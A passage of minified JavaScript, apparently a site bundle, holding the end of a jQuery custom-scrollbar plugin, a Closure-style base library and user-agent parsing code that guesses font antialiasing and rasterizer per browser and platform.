s=t.data(a),c=s.opt,d={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:c.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},n=e.extend(d,n),u=[n.dur,n.drag?0:n.dur],f=e("#mCSB_"+s.idx),h=e("#mCSB_"+s.idx+"_container"),m=h.parent(),p=c.callbacks.onTotalScrollOffset?Y.call(t,c.callbacks.onTotalScrollOffset):[0,0],g=c.callbacks.onTotalScrollBackOffset?Y.call(t,c.callbacks.onTotalScrollBackOffset):[0,0];if(s.trigger=n.trigger,0===m.scrollTop()&&0===m.scrollLeft()||(e(".mCSB_"+s.idx+"_scrollbar").css("visibility","visible"),m.scrollTop(0).scrollLeft(0)),"_resetY"!==o||s.contentReset.y||(i("onOverflowYNone")&&c.callbacks.onOverflowYNone.call(t[0]),s.contentReset.y=1),"_resetX"!==o||s.contentReset.x||(i("onOverflowXNone")&&c.callbacks.onOverflowXNone.call(t[0]),s.contentReset.x=1),"_resetY"!==o&&"_resetX"!==o){if(!s.contentReset.y&&t[0].mcs||!s.overflowed[0]||(i("onOverflowY")&&c.callbacks.onOverflowY.call(t[0]),s.contentReset.x=null),!s.contentReset.x&&t[0].mcs||!s.overflowed[1]||(i("onOverflowX")&&c.callbacks.onOverflowX.call(t[0]),s.contentReset.x=null),c.snapAmount){var v=c.snapAmount instanceof Array?"x"===n.dir?c.snapAmount[1]:c.snapAmount[0]:c.snapAmount;o=V(o,v,c.snapOffset)}switch(n.dir){case"x":var x=e("#mCSB_"+s.idx+"_dragger_horizontal"),_="left",w=h[0].offsetLeft,S=[f.width()-h.outerWidth(!1),x.parent().width()-x.width()],b=[o,0===o?0:o/s.scrollRatio.x],y=p[1],B=g[1],T=y>0?y/s.scrollRatio.x:0,k=B>0?B/s.scrollRatio.x:0;break;case"y":var x=e("#mCSB_"+s.idx+"_dragger_vertical"),_="top",w=h[0].offsetTop,S=[f.height()-h.outerHeight(!1),x.parent().height()-x.height()],b=[o,0===o?0:o/s.scrollRatio.y],y=p[0],B=g[0],T=y>0?y/s.scrollRatio.y:0,k=B>0?B/s.scrollRatio.y:0}b[1]<0||0===b[0]&&0===b[1]?b=[0,0]:b[1]>=S[1]?b=[S[0],S[1]]:b[0]=-b[0],t[0].mcs||(l(),i("onInit")&&c.callbacks.onInit.call(t[0])),clearTimeout(h[0].onCompleteTimeout),J(x[0],_,Math.round(b[1]),u[1],n.scrollEasing),!s.tweenRunning&&(0===w&&b[0]>=0||w===S[0]&&b[0]<=S[0])||J(h[0],_,Math.round(b[0]),u[0],n.scrollEasing,n.overwrite,{onStart:function(){n.callbacks&&n.onStart&&!s.tweenRunning&&(i("onScrollStart")&&(l(),c.callbacks.onScrollStart.call(t[0])),s.tweenRunning=!0,C(x),s.cbOffsets=r())},onUpdate:function(){n.callbacks&&n.onUpdate&&i("whileScrolling")&&(l(),c.callbacks.whileScrolling.call(t[0]))},onComplete:function(){if(n.callbacks&&n.onComplete){"yx"===c.axis&&clearTimeout(h[0].onCompleteTimeout);var e=h[0].idleTimer||0;h[0].onCompleteTimeout=setTimeout(function(){i("onScroll")&&(l(),c.callbacks.onScroll.call(t[0])),i("onTotalScroll")&&b[1]>=S[1]-T&&s.cbOffsets[0]&&(l(),c.callbacks.onTotalScroll.call(t[0])),i("onTotalScrollBack")&&b[1]<=k&&s.cbOffsets[1]&&(l(),c.callbacks.onTotalScrollBack.call(t[0])),s.tweenRunning=!1,h[0].idleTimer=0,C(x,"hide")},e)}}})}},J=function(e,t,o,a,n,i,r){function l(){S.stop||(x||m.call(),x=K()-v,s(),x>=S.time&&(S.time=x>S.time?x+f-(x-S.time):x+f-1,S.time<x+1&&(S.time=x+1)),S.time<a?S.id=h(l):g.call())}function s(){a>0?(S.currVal=u(S.time,_,b,a,n),w[t]=Math.round(S.currVal)+"px"):w[t]=o+"px",p.call()}function c(){f=1e3/60,S.time=x+f,h=window.requestAnimationFrame?window.requestAnimationFrame:function(e){return s(),setTimeout(e,.01)},S.id=h(l)}function d(){null!=S.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(S.id):clearTimeout(S.id),S.id=null)}function u(e,t,o,a,n){switch(n){case"linear":case"mcsLinear":return o*e/a+t;case"mcsLinearOut":return e/=a,e--,o*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return e/=a/2,1>e?o/2*e*e+t:(e--,-o/2*(e*(e-2)-1)+t);case"easeInOutStrong":return e/=a/2,1>e?o/2*Math.pow(2,10*(e-1))+t:(e--,o/2*(-Math.pow(2,-10*e)+2)+t);case"easeInOut":case"mcsEaseInOut":return e/=a/2,1>e?o/2*e*e*e+t:(e-=2,o/2*(e*e*e+2)+t);case"easeOutSmooth":return e/=a,e--,-o*(e*e*e*e-1)+t;case"easeOutStrong":return o*(-Math.pow(2,-10*e/a)+1)+t;case"easeOut":case"mcsEaseOut":default:var i=(e/=a)*e,r=i*e;return t+o*(.499999999999997*r*i+-2.5*i*i+5.5*r+-6.5*i+4*e)}}e._mTween||(e._mTween={top:{},left:{}});var f,h,r=r||{},m=r.onStart||function(){},p=r.onUpdate||function(){},g=r.onComplete||function(){},v=K(),x=0,_=e.offsetTop,w=e.style,S=e._mTween[t];"left"===t&&(_=e.offsetLeft);var b=o-_;S.stop=0,"none"!==i&&d(),c()},K=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},Z=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var t=["top","left"],o=0;o<t.length;o++){var a=t[o];e._mTween[a].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(e._mTween[a].id):clearTimeout(e._mTween[a].id),e._mTween[a].id=null,e._mTween[a].stop=1)}},$=function(e,t){try{delete e[t]}catch(o){e[t]=null}},ee=function(e){return!(e.which&&1!==e.which)},te=function(e){var t=e.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},oe=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},ae=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]},ne=function(){function e(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}var t=e();return t?document[t]:!1};e.fn[o]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[o]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[o].defaults=i,window[o]=!0,e(window).bind("load",function(){e(n)[o](),e.extend(e.expr[":"],{mcsInView:e.expr[":"].mcsInView||function(t){var o,a,n=e(t),i=n.parents(".mCSB_container");if(i.length)return o=i.parent(),a=[i[0].offsetTop,i[0].offsetLeft],a[0]+ae(n)[0]>=0&&a[0]+ae(n)[0]<o.height()-n.outerHeight(!1)&&a[1]+ae(n)[1]>=0&&a[1]+ae(n)[1]<o.width()-n.outerWidth(!1)},mcsInSight:e.expr[":"].mcsInSight||function(t,o,a){var n,i,r,l,s=e(t),c=s.parents(".mCSB_container"),d="exact"===a[3]?[[1,0],[1,0]]:[[.9,.1],[.6,.4]];if(c.length)return n=[s.outerHeight(!1),s.outerWidth(!1)],r=[c[0].offsetTop+ae(s)[0],c[0].offsetLeft+ae(s)[1]],i=[c.parent()[0].offsetHeight,c.parent()[0].offsetWidth],l=[n[0]<i[0]?d[0]:d[1],n[1]<i[1]?d[0]:d[1]],r[0]-i[0]*l[0][0]<0&&r[0]+n[0]-i[0]*l[0][1]>=0&&r[1]-i[1]*l[1][0]<0&&r[1]+n[1]-i[1]*l[1][1]>=0},mcsOverflow:e.expr[":"].mcsOverflow||function(t){var o=e(t).data(a);if(o)return o.overflowed[0]||o.overflowed[1]}})})})});(function(){var COMPILED=!0,goog=goog||{};goog.global=window;goog.DEBUG=!0;goog.LOCALE="en";goog.TRUSTED_SITE=!0;goog.provide=function $goog$provide$($name$$){if(!COMPILED){if(goog.isProvided_($name$$)){throw Error('Namespace "'+$name$$+'" already declared.');}
delete goog.implicitNamespaces_[$name$$];for(var $namespace$$=$name$$;($namespace$$=$namespace$$.substring(0,$namespace$$.lastIndexOf(".")))&&!goog.getObjectByName($namespace$$);){goog.implicitNamespaces_[$namespace$$]=!0;}}
goog.exportPath_($name$$);};goog.setTestOnly=function $goog$setTestOnly$($opt_message$$){if(COMPILED&&!goog.DEBUG){throw $opt_message$$=$opt_message$$||"",Error("Importing test-only code into non-debug environment"+$opt_message$$?": "+$opt_message$$:".");}};COMPILED||(goog.isProvided_=function $goog$isProvided_$($name$$){return!goog.implicitNamespaces_[$name$$]&&!!goog.getObjectByName($name$$);},goog.implicitNamespaces_={});goog.exportPath_=function $goog$exportPath_$($name$$,$opt_object$$,$cur_opt_objectToExportTo$$){$name$$=$name$$.split(".");$cur_opt_objectToExportTo$$=$cur_opt_objectToExportTo$$||goog.global;$name$$[0]in $cur_opt_objectToExportTo$$||!$cur_opt_objectToExportTo$$.execScript||$cur_opt_objectToExportTo$$.execScript("var "+$name$$[0]);for(var $part$$;$name$$.length&&($part$$=$name$$.shift());){!$name$$.length&&goog.isDef($opt_object$$)?$cur_opt_objectToExportTo$$[$part$$]=$opt_object$$:$cur_opt_objectToExportTo$$=$cur_opt_objectToExportTo$$[$part$$]?$cur_opt_objectToExportTo$$[$part$$]:$cur_opt_objectToExportTo$$[$part$$]={};}};goog.getObjectByName=function $goog$getObjectByName$($name$$,$opt_obj$$){for(var $parts$$=$name$$.split("."),$cur$$=$opt_obj$$||goog.global,$part$$;$part$$=$parts$$.shift();){if(goog.isDefAndNotNull($cur$$[$part$$])){$cur$$=$cur$$[$part$$];}else{return null;}}
return $cur$$;};goog.globalize=function $goog$globalize$($obj$$,$opt_global$$){var $global$$=$opt_global$$||goog.global,$x$$;for($x$$ in $obj$$){$global$$[$x$$]=$obj$$[$x$$];}};goog.addDependency=function $goog$addDependency$($path$$,$provides_require$$,$requires$$){if(!COMPILED){var $j_provide$$;$path$$=$path$$.replace(/\\/g,"/");for(var $deps$$=goog.dependencies_,$i$$=0;$j_provide$$=$provides_require$$[$i$$];$i$$++){$deps$$.nameToPath[$j_provide$$]=$path$$,$path$$ in $deps$$.pathToNames||($deps$$.pathToNames[$path$$]={}),$deps$$.pathToNames[$path$$][$j_provide$$]=!0;}
for($j_provide$$=0;$provides_require$$=$requires$$[$j_provide$$];$j_provide$$++){$path$$ in $deps$$.requires||($deps$$.requires[$path$$]={}),$deps$$.requires[$path$$][$provides_require$$]=!0;}}};goog.ENABLE_DEBUG_LOADER=!0;goog.require=function $goog$require$($errorMessage_name$$){if(!COMPILED&&!goog.isProvided_($errorMessage_name$$)){if(goog.ENABLE_DEBUG_LOADER){var $path$$=goog.getPathFromDeps_($errorMessage_name$$);if($path$$){goog.included_[$path$$]=!0;goog.writeScripts_();return;}}
$errorMessage_name$$="goog.require could not find: "+$errorMessage_name$$;goog.global.console&&goog.global.console.error($errorMessage_name$$);throw Error($errorMessage_name$$);}};goog.basePath="";goog.nullFunction=function $goog$nullFunction$(){};goog.identityFunction=function $goog$identityFunction$($opt_returnValue$$,$var_args$$){return $opt_returnValue$$;};goog.abstractMethod=function $goog$abstractMethod$(){throw Error("unimplemented abstract method");};goog.addSingletonGetter=function $goog$addSingletonGetter$($ctor$$){$ctor$$.getInstance=function $$ctor$$$getInstance$(){if($ctor$$.instance_){return $ctor$$.instance_;}
goog.DEBUG&&(goog.instantiatedSingletons_[goog.instantiatedSingletons_.length]=$ctor$$);return $ctor$$.instance_=new $ctor$$;};};goog.instantiatedSingletons_=[];!COMPILED&&goog.ENABLE_DEBUG_LOADER&&(goog.included_={},goog.dependencies_={pathToNames:{},nameToPath:{},requires:{},visited:{},written:{}},goog.inHtmlDocument_=function $goog$inHtmlDocument_$(){var $doc$$=goog.global.document;return"undefined"!=typeof $doc$$&&"write"in $doc$$;},goog.findBasePath_=function $goog$findBasePath_$(){if(goog.global.CLOSURE_BASE_PATH){goog.basePath=goog.global.CLOSURE_BASE_PATH;}else{if(goog.inHtmlDocument_()){for(var $scripts$$=goog.global.document.getElementsByTagName("script"),$i$$=$scripts$$.length-1;0<=$i$$;--$i$$){var $src$$=$scripts$$[$i$$].src,$l_qmark$$=$src$$.lastIndexOf("?"),$l_qmark$$=-1==$l_qmark$$?$src$$.length:$l_qmark$$;if("base.js"==$src$$.substr($l_qmark$$-7,7)){goog.basePath=$src$$.substr(0,$l_qmark$$-7);break;}}}}},goog.importScript_=function $goog$importScript_$($src$$){var $importScript$$=goog.global.CLOSURE_IMPORT_SCRIPT||goog.writeScriptTag_;!goog.dependencies_.written[$src$$]&&$importScript$$($src$$)&&(goog.dependencies_.written[$src$$]=!0);},goog.writeScriptTag_=function $goog$writeScriptTag_$($src$$){if(goog.inHtmlDocument_()){var $doc$$=goog.global.document;if("complete"==$doc$$.readyState){if(/\bdeps.js$/.test($src$$)){return!1;}
throw Error('Cannot write "'+$src$$+'" after document load');}
$doc$$.write('<script type="text/javascript" src="'+$src$$+'">\x3c/script>');return!0;}
return!1;},goog.writeScripts_=function $goog$writeScripts_$(){function $visitNode$$($path$$){if(!($path$$ in $deps$$.written)){if(!($path$$ in $deps$$.visited)&&($deps$$.visited[$path$$]=!0,$path$$ in $deps$$.requires)){for(var $requireName$$ in $deps$$.requires[$path$$]){if(!goog.isProvided_($requireName$$)){if($requireName$$ in $deps$$.nameToPath){$visitNode$$($deps$$.nameToPath[$requireName$$]);}else{throw Error("Undefined nameToPath for "+$requireName$$);}}}}
$path$$ in $seenScript$$||($seenScript$$[$path$$]=!0,$scripts$$.push($path$$));}}
var $scripts$$=[],$seenScript$$={},$deps$$=goog.dependencies_,$i$$5_path$$;for($i$$5_path$$ in goog.included_){$deps$$.written[$i$$5_path$$]||$visitNode$$($i$$5_path$$);}
for($i$$5_path$$=0;$i$$5_path$$<$scripts$$.length;$i$$5_path$$++){if($scripts$$[$i$$5_path$$]){goog.importScript_(goog.basePath+$scripts$$[$i$$5_path$$]);}else{throw Error("Undefined script input");}}},goog.getPathFromDeps_=function $goog$getPathFromDeps_$($rule$$){return $rule$$ in goog.dependencies_.nameToPath?goog.dependencies_.nameToPath[$rule$$]:null;},goog.findBasePath_(),goog.global.CLOSURE_NO_DEPS||goog.importScript_(goog.basePath+"deps.js"));goog.typeOf=function $goog$typeOf$($value$$){var $s$$=typeof $value$$;if("object"==$s$$){if($value$$){if($value$$ instanceof Array){return"array";}
if($value$$ instanceof Object){return $s$$;}
var $className$$=Object.prototype.toString.call($value$$);if("[object Window]"==$className$$){return"object";}
if("[object Array]"==$className$$||"number"==typeof $value$$.length&&"undefined"!=typeof $value$$.splice&&"undefined"!=typeof $value$$.propertyIsEnumerable&&!$value$$.propertyIsEnumerable("splice")){return"array";}
if("[object Function]"==$className$$||"undefined"!=typeof $value$$.call&&"undefined"!=typeof $value$$.propertyIsEnumerable&&!$value$$.propertyIsEnumerable("call")){return"function";}}else{return"null";}}else{if("function"==$s$$&&"undefined"==typeof $value$$.call){return"object";}}
return $s$$;};goog.isDef=function $goog$isDef$($val$$){return void 0!==$val$$;};goog.isNull=function $goog$isNull$($val$$){return null===$val$$;};goog.isDefAndNotNull=function $goog$isDefAndNotNull$($val$$){return null!=$val$$;};goog.isArray=function $goog$isArray$($val$$){return"array"==goog.typeOf($val$$);};goog.isArrayLike=function $goog$isArrayLike$($val$$){var $type$$=goog.typeOf($val$$);return"array"==$type$$||"object"==$type$$&&"number"==typeof $val$$.length;};goog.isDateLike=function $goog$isDateLike$($val$$){return goog.isObject($val$$)&&"function"==typeof $val$$.getFullYear;};goog.isString=function $goog$isString$($val$$){return"string"==typeof $val$$;};goog.isBoolean=function $goog$isBoolean$($val$$){return"boolean"==typeof $val$$;};goog.isNumber=function $goog$isNumber$($val$$){return"number"==typeof $val$$;};goog.isFunction=function $goog$isFunction$($val$$){return"function"==goog.typeOf($val$$);};goog.isObject=function $goog$isObject$($val$$){var $type$$=typeof $val$$;return"object"==$type$$&&null!=$val$$||"function"==$type$$;};goog.getUid=function $goog$getUid$($obj$$){return $obj$$[goog.UID_PROPERTY_]||($obj$$[goog.UID_PROPERTY_]=++goog.uidCounter_);};goog.removeUid=function $goog$removeUid$($obj$$){"removeAttribute"in $obj$$&&$obj$$.removeAttribute(goog.UID_PROPERTY_);try{delete $obj$$[goog.UID_PROPERTY_];}catch($ex$$){}};goog.UID_PROPERTY_="closure_uid_"+(1E9*Math.random()>>>0);goog.uidCounter_=0;goog.getHashCode=goog.getUid;goog.removeHashCode=goog.removeUid;goog.cloneObject=function $goog$cloneObject$($obj$$){var $clone_type$$=goog.typeOf($obj$$);if("object"==$clone_type$$||"array"==$clone_type$$){if($obj$$.clone){return $obj$$.clone();}
var $clone_type$$="array"==$clone_type$$?[]:{},$key$$;for($key$$ in $obj$$){$clone_type$$[$key$$]=goog.cloneObject($obj$$[$key$$]);}
return $clone_type$$;}
return $obj$$;};goog.bindNative_=function $goog$bindNative_$($fn$$,$selfObj$$,$var_args$$){return $fn$$.call.apply($fn$$.bind,arguments);};goog.bindJs_=function $goog$bindJs_$($fn$$,$selfObj$$,$var_args$$){if(!$fn$$){throw Error();}
if(2<arguments.length){var $boundArgs$$=Array.prototype.slice.call(arguments,2);return function(){var $newArgs$$=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply($newArgs$$,$boundArgs$$);return $fn$$.apply($selfObj$$,$newArgs$$);};}
return function(){return $fn$$.apply($selfObj$$,arguments);};};goog.bind=function $goog$bind$($fn$$,$selfObj$$,$var_args$$){Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?goog.bind=goog.bindNative_:goog.bind=goog.bindJs_;return goog.bind.apply(null,arguments);};goog.partial=function $goog$partial$($fn$$,$var_args$$){var $args$$=Array.prototype.slice.call(arguments,1);return function(){var $newArgs$$=Array.prototype.slice.call(arguments);$newArgs$$.unshift.apply($newArgs$$,$args$$);return $fn$$.apply(this,$newArgs$$);};};goog.mixin=function $goog$mixin$($target$$,$source$$){for(var $x$$ in $source$$){$target$$[$x$$]=$source$$[$x$$];}};goog.now=goog.TRUSTED_SITE&&Date.now||function(){return+new Date;};goog.globalEval=function $goog$globalEval$($script$$){if(goog.global.execScript){goog.global.execScript($script$$,"JavaScript");}else{if(goog.global.eval){if(null==goog.evalWorksForGlobals_&&(goog.global.eval("var _et_ = 1;"),"undefined"!=typeof goog.global._et_?(delete goog.global._et_,goog.evalWorksForGlobals_=!0):goog.evalWorksForGlobals_=!1),goog.evalWorksForGlobals_){goog.global.eval($script$$);}else{var $doc$$=goog.global.document,$scriptElt$$=$doc$$.createElement("script");$scriptElt$$.type="text/javascript";$scriptElt$$.defer=!1;$scriptElt$$.appendChild($doc$$.createTextNode($script$$));$doc$$.body.appendChild($scriptElt$$);$doc$$.body.removeChild($scriptElt$$);}}else{throw Error("goog.globalEval not available");}}};goog.evalWorksForGlobals_=null;goog.getCssName=function $goog$getCssName$($className$$,$opt_modifier$$){var $getMapping$$=function $$getMapping$$$($cssName$$){return goog.cssNameMapping_[$cssName$$]||$cssName$$;},$rename_renameByParts$$=function $$rename_renameByParts$$$($cssName$$1_parts$$){$cssName$$1_parts$$=$cssName$$1_parts$$.split("-");for(var $mapped$$=[],$i$$=0;$i$$<$cssName$$1_parts$$.length;$i$$++){$mapped$$.push($getMapping$$($cssName$$1_parts$$[$i$$]));}
return $mapped$$.join("-");},$rename_renameByParts$$=goog.cssNameMapping_?"BY_WHOLE"==goog.cssNameMappingStyle_?$getMapping$$:$rename_renameByParts$$:function($a$$){return $a$$;};return $opt_modifier$$?$className$$+"-"+$rename_renameByParts$$($opt_modifier$$):$rename_renameByParts$$($className$$);};goog.setCssNameMapping=function $goog$setCssNameMapping$($mapping$$,$opt_style$$){goog.cssNameMapping_=$mapping$$;goog.cssNameMappingStyle_=$opt_style$$;};!COMPILED&&goog.global.CLOSURE_CSS_NAME_MAPPING&&(goog.cssNameMapping_=goog.global.CLOSURE_CSS_NAME_MAPPING);goog.getMsg=function $goog$getMsg$($str$$,$opt_values$$){var $values$$=$opt_values$$||{},$key$$;for($key$$ in $values$$){var $value$$=(""+$values$$[$key$$]).replace(/\$/g,"$$$$");$str$$=$str$$.replace(new RegExp("\\{\\$"+$key$$+"\\}","gi"),$value$$);}
return $str$$;};goog.getMsgWithFallback=function $goog$getMsgWithFallback$($a$$,$b$$){return $a$$;};goog.exportSymbol=function $goog$exportSymbol$($publicPath$$,$object$$,$opt_objectToExportTo$$){goog.exportPath_($publicPath$$,$object$$,$opt_objectToExportTo$$);};goog.exportProperty=function $goog$exportProperty$($object$$,$publicName$$,$symbol$$){$object$$[$publicName$$]=$symbol$$;};goog.inherits=function $goog$inherits$($childCtor$$,$parentCtor$$){function $tempCtor$$(){}
$tempCtor$$.prototype=$parentCtor$$.prototype;$childCtor$$.superClass_=$parentCtor$$.prototype;$childCtor$$.prototype=new $tempCtor$$;$childCtor$$.prototype.constructor=$childCtor$$;};goog.scope=function $goog$scope$($fn$$){$fn$$.call(goog.global);};var tr={Browser:{UNKNOWN:0,INTERNET_EXPLORER:1,CHROME:2,FIREFOX:3,OPERA:4,SAFARI:5,BUILTIN:6,SILK:7}};tr.dom={};tr.dom.addClass=function $tr$dom$addClass$($element$$,$name$$){tr.dom.hasClass($element$$,$name$$)||($element$$.className+=(""===$element$$.className?"":" ")+$name$$);};tr.dom.removeClass=function $tr$dom$removeClass$($element$$,$name$$){for(var $classes$$=$element$$.className.split(/\s+/),$result$$=[],$i$$=0,$len$$=$classes$$.length;$i$$<$len$$;$i$$+=1){$classes$$[$i$$]!==$name$$&&$result$$.push($classes$$[$i$$]);}
$element$$.className=$result$$.join(" ");};tr.dom.hasClass=function $tr$dom$hasClass$($element$$,$name$$){for(var $classes$$=$element$$.className.split(/\s+/),$i$$=0,$len$$=$classes$$.length;$i$$<$len$$;$i$$+=1){if($classes$$[$i$$]===$name$$){return!0;}}
return!1;};tr.dom.setAttribute=function $tr$dom$setAttribute$($element$$,$name$$,$value$$){$element$$.setAttribute($name$$,$value$$);};tr.dom.createElement=function $tr$dom$createElement$($name$$,$attributes$$){var $element$$=goog.global.document.createElement($name$$);if($attributes$$){for(var $attributeName$$ in $attributes$$){$attributes$$.hasOwnProperty($attributeName$$)&&tr.dom.setAttribute($element$$,$attributeName$$,$attributes$$[$attributeName$$]);}}
return $element$$;};tr.Platform={UNKNOWN:0,WINDOWS:1,OSX:2,IOS:3,LINUX:4,ANDROID:5,CHROME_OS:6,FIREFOX_OS:7,WINDOWS_PHONE:8,BLACKBERRY:9};tr.Version=function $tr$Version$($opt_major$$,$opt_minor$$,$opt_patch$$,$opt_build$$){this.major_=goog.isDefAndNotNull($opt_major$$)?$opt_major$$:null;this.minor_=goog.isDefAndNotNull($opt_minor$$)?$opt_minor$$:null;this.patch_=goog.isDefAndNotNull($opt_patch$$)?$opt_patch$$:null;this.build_=goog.isDefAndNotNull($opt_build$$)?$opt_build$$:null;};tr.Version.TOKENIZER=/^([0-9]+)(?:[\._-]([0-9]+))?(?:[\._-]([0-9]+))?(?:[\._+-]?(.*))?$/;tr.Version.prototype.isValid=function $tr$Version$$isValid$(){return!goog.isNull(this.major_);};tr.Version.prototype.compare=function $tr$Version$$compare$($version$$){return this.major_>$version$$.major_||this.major_===$version$$.major_&&this.minor_>$version$$.minor_||this.major_===$version$$.major_&&this.minor_===$version$$.minor_&&this.patch_>$version$$.patch_?1:this.major_<$version$$.major_||this.major_===$version$$.major_&&this.minor_<$version$$.minor_||this.major_===$version$$.major_&&this.minor_===$version$$.minor_&&this.patch_<$version$$.patch_?-1:0;};tr.Version.prototype.gt=function $tr$Version$$gt$($version$$){return 1===this.compare($version$$);};tr.Version.prototype.lt=function $tr$Version$$lt$($version$$){return-1===this.compare($version$$);};tr.Version.prototype.ge=function $tr$Version$$ge$($version$$){return 0===this.compare($version$$)||1===this.compare($version$$);};tr.Version.prototype.le=function $tr$Version$$le$($version$$){return 0===this.compare($version$$)||-1===this.compare($version$$);};tr.Version.prototype.eq=function $tr$Version$$eq$($version$$){return 0===this.compare($version$$);};tr.Version.prototype.ne=function $tr$Version$$ne$($version$$){return 0!==this.compare($version$$);};tr.Version.parse=function $tr$Version$parse$($match_str$$){$match_str$$=tr.Version.TOKENIZER.exec($match_str$$);var $major$$=null,$minor$$=null,$patch$$=null,$build$$=null;$match_str$$&&(!goog.isNull($match_str$$[1])&&$match_str$$[1]&&($major$$=parseInt($match_str$$[1],10)),!goog.isNull($match_str$$[2])&&$match_str$$[2]&&($minor$$=parseInt($match_str$$[2],10)),!goog.isNull($match_str$$[3])&&$match_str$$[3]&&($patch$$=parseInt($match_str$$[3],10)),!goog.isNull($match_str$$[4])&&$match_str$$[4]&&($build$$=/^[0-9]+$/.test($match_str$$[4])?parseInt($match_str$$[4],10):$match_str$$[4]));return new tr.Version($major$$,$minor$$,$patch$$,$build$$);};tr.Antialiasing={UNKNOWN:"unknown",NONE:"none",GRAYSCALE:"grayscale",SUBPIXEL:"subpixel"};tr.Antialiasing.get=function $tr$Antialiasing$get$($userAgent$$){return $userAgent$$.getPlatform()===tr.Platform.IOS||$userAgent$$.getPlatform()===tr.Platform.FIREFOX_OS||$userAgent$$.getPlatform()===tr.Platform.CHROME_OS||$userAgent$$.getPlatform()===tr.Platform.BLACKBERRY||$userAgent$$.getPlatform()===tr.Platform.WINDOWS_PHONE||$userAgent$$.getPlatform()===tr.Platform.ANDROID?tr.Antialiasing.GRAYSCALE:$userAgent$$.getPlatform()===tr.Platform.WINDOWS&&$userAgent$$.getPlatformVersion().ge(new tr.Version(6,2))&&$userAgent$$.getBrowser()===tr.Browser.INTERNET_EXPLORER?tr.Antialiasing.GRAYSCALE:tr.Antialiasing.UNKNOWN;};tr.Antialiasing.guess=function $tr$Antialiasing$guess$($userAgent$$){var $antialiasing$$=tr.Antialiasing.get($userAgent$$);return $antialiasing$$!==tr.Antialiasing.UNKNOWN?$antialiasing$$:$userAgent$$.getPlatform()===tr.Platform.OSX||$userAgent$$.getPlatform()===tr.Platform.LINUX?tr.Antialiasing.SUBPIXEL:$userAgent$$.getPlatform()===tr.Platform.WINDOWS?$userAgent$$.getPlatformVersion().ge(new tr.Version(6,0))?tr.Antialiasing.SUBPIXEL:$userAgent$$.getBrowser()===tr.Browser.INTERNET_EXPLORER?$userAgent$$.getBrowserVersion().ge(new tr.Version(7,0))?tr.Antialiasing.SUBPIXEL:tr.Antialiasing.GRAYSCALE:tr.Antialiasing.SUBPIXEL:tr.Antialiasing.UNKNOWN;};tr.Rasterizer={UNKNOWN:"unknown",GDI:"gdi",DIRECTWRITE:"directwrite",CORETEXT:"coretext",FREETYPE:"freetype"};tr.Rasterizer.get=function $tr$Rasterizer$get$($userAgent$$){return $userAgent$$.getPlatform()===tr.Platform.WINDOWS?$userAgent$$.getBrowser()===tr.Browser.CHROME?$userAgent$$.getBrowserVersion().ge(new tr.Version(37))&&$userAgent$$.getPlatformVersion().ge(new tr.Version(6,1))?tr.Rasterizer.DIRECTWRITE:tr.Rasterizer.GDI:$userAgent$$.getBrowser()===tr.Browser.OPERA?$userAgent$$.getBrowserVersion().ge(new tr.Version(24))&&$userAgent$$.getPlatformVersion().ge(new tr.Version(6,1))?tr.Rasterizer.DIRECTWRITE:tr.Rasterizer.GDI:$userAgent$$.getPlatformVersion().lt(new tr.Version(6,0))?tr.Rasterizer.GDI:$userAgent$$.getPlatformVersion().ge(new tr.Version(6,0))?$userAgent$$.getBrowser()===tr.Browser.INTERNET_EXPLORER&&$userAgent$$.getBrowserVersion().le(new tr.Version(8,0))?tr.Rasterizer.GDI:tr.Rasterizer.DIRECTWRITE:tr.Rasterizer.UNKNOWN:$userAgent$$.getPlatform()===tr.Platform.WINDOWS_PHONE?tr.Rasterizer.DIRECTWRITE:$userAgent$$.getPlatform()===tr.Platform.OSX||$userAgent$$.getPlatform()===tr.Platform.IOS?tr.Rasterizer.CORETEXT:$userAgent$$.getPlatform()===tr.Platform.ANDROID||$userAgent$$.getPlatform()===tr.Platform.LINUX||$userAgent$$.getPlatform()===tr.Platform.CHROME_OS||$userAgent$$.getPlatform()===tr.Platform.FIREFOX_OS||$userAgent$$.getPlatform()===tr.Platform.BLACKBERRY?tr.Rasterizer.FREETYPE:tr.Rasterizer.UNKNOWN;};tr.UserAgent=function $tr$UserAgent$($browser$$,$browserVersion$$,$platform$$,$platformVersion$$){this.browser_=$browser$$;this.browserVersion_=$browserVersion$$;this.platform_=$platform$$;this.platformVersion_=$platformVersion$$;};tr.UserAgent.prototype.getBrowser=function $tr$UserAgent$$getBrowser$(){return this.browser_;};tr.UserAgent.prototype.getBrowserVersion=function $tr$UserAgent$$getBrowserVersion$(){return this.browserVersion_;};tr.UserAgent.prototype.getPlatform=function $tr$UserAgent$$getPlatform$(){return this.platform_;};tr.UserAgent.prototype.getPlatformVersion=function $tr$UserAgent$$getPlatformVersion$(){return this.platformVersion_;};tr.UserAgent.parse=function $tr$UserAgent$parse$($userAgent$$){var $browser$$=tr.Browser.UNKNOWN,$browserVersion$$=new tr.Version,$platform$$=tr.Platform.UNKNOWN,$platformVersion$$=new tr.Version,$match$$=null;if($match$$=/(?:iPod|iPad|iPhone).*? OS 